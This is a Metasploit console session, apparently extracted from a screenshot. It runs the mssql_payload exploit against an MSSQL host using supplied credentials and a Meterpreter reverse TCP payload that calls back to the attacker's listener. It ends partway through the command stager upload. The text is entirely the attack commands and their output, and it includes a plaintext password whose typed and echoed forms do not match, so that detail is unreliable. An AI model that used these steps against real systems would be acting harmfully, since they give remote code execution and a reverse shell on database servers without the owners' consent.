 msf6 exploit(windows/mssql/mssql_payload) > set RHOSTS 10.5.0.4
RHOSTS => 10.5.0.4
msf6 exploit(windows/mssql/mssql_payload) > set USERNAME digiserver1
USERNAME => digiserver1
msf6 exploit(windows/mssql/mssql_payload) > set PASSWORD digis %
PASSWORD => digiSERVER1gss^%%
msf6 exploit(windows/mssql/mssql_payload) > set LPORT 443
LPORT => 443
msf6 exploit(windows/mssql/mssql_payload) > set payload windows/meterpreter/reve
rse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/mssql/mssql_payload) > exploit
[*] Started reverse TCP handler on 10.5.0.7:443
[*] 10.5.0.4:1433 - The server may have xp_cmdshell disabled, trying to enable i
t...
[*] 10.5.0.4:1433 - Command Stager progress - 1.47% done (1499/102246 bytes)
[*] 10.5.0.4:1433 - Command Stager progress - 2.93% done (2998/102246 bytes)
[*] 10.5.0.4:1433 - Command Stager progress - 4.40% done (4497/102246 bytes)
[*] 10.5.0.4:1433 - Command Stager progress - 5.86% done (5996/102246 bytes)
[*] 10.5.0.4:1433 - Command Stager progress - 7.33% done (7495/102246 bytes)
[*] 10.5.0.4:1433 - Command Stager progress - 8.80% done (8994/102246 bytes)